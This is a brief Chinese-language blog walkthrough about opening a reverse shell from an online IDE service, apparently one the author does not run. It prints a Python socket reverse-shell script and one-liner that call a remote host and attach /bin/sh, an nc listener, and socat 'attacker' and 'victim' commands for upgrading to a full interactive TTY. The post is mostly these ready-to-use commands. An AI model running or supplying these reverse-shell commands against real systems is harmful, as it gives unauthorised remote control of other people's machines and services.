Rerverse Shell Basics
Table of Contents
Netcats are good, but why not get some cozy socats?
缘由
看到一个很好玩的在线 IDE,试玩了一下感觉体验不错。
-
你看这个
whoami,它棒极了
-
说起来你们
Ubuntu Server体感怎么样来着
经过
做了一些小调查:
-
但是可惜,目标环境中似乎并没有
netcat。
没有 netcat 问题也不大,反正都是 socket:
import socket
import subprocess
import os
import pty
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("$REMOTE_HOSTNAME", $REMOTE_HOSTPORT))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p = subprocess.call(["/bin/sh","-i"])
稍加修饰,直接使用 bash:
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("$REMOTE_HOSTNAME", $REMOTE_HOSTPORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])' &
在主机上面使用 netcat 监听:
nc -lvp $REMOTE_HOSTPORT
实际使用的时候应该先进行监听再尝试连接。
-
可见已经获得了
shell。
改进
-
连接进去以后也不是
pty,没有一个正常的终端和$TERM。
你一按 Ctrl + C 就断连惹。怎么办怎么办怎么办?
又做了点小调查:
Upgrading Simple Shells to Fully Interactive TTYs
提到我们可以使用 socat 来进行操作。
socat 是什么猫?
about
-----
socat is a relay for bidirectional data transfer between two independent data
channels. Each of these data channels may be a file, pipe, device (serial line
etc. or a pseudo terminal), a socket (UNIX, IP4, IP6 - raw, UDP, TCP), an
SSL socket, proxy CONNECT connection, a file descriptor (stdin etc.), the GNU
line editor (readline), a program, or a combination of two of these.
These modes include generation of "listening" sockets, named pipes, and pseudo
terminals.
socat can be used, e.g., as TCP port forwarder (one-shot or daemon), as an
external socksifier, for attacking weak firewalls, as a shell interface to UNIX
sockets, IP6 relay, for redirecting TCP oriented programs to a serial line, to
logically connect serial lines on different computers, or to establish a
relatively secure environment (su and chroot) for running client or server
shell scripts with network connections.
Many options are available to refine socats behaviour:
terminal parameters, open() options, file permissions, file and process owners,
basic socket options like bind address, advanced socket options like IP source
routing, linger, TTL, TOS (type of service), or TCP performance tuning.
More capabilities, like daemon mode with forking, client address check,
"tail -f" mode, some stream data processing (line terminator conversion),
choosing sockets, pipes, or ptys for interprocess communication, debug and
trace options, logging to syslog, stderr or file, and last but not least
precise error messages make it a versatile tool for many different purposes.
In fact, many of these features already exist in specialized tools; but until
now, there does not seem to exists another tool that provides such a generic,
flexible, simple and almost comprehensive (UNIX) byte stream connector.
众所周知:不管白猫黑猫,会捉老鼠就是好猫。
-
幸运的是,上面确实有
socat。
脚本小子出动!
On attacker:
socat file:`tty`,raw,echo=0 tcp-listen:port
On victim:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:hostname:port &
-
连接成功

Make some final touches:
# xterm —— well, that host only supports this.
export TERM=xterm
# set tty(terminal?) size
stty rows $ROW_SIZE columns $COLUMN_SIZE
-
我们现在可以全屏使用黑客大师最喜欢的
vim了
没了。
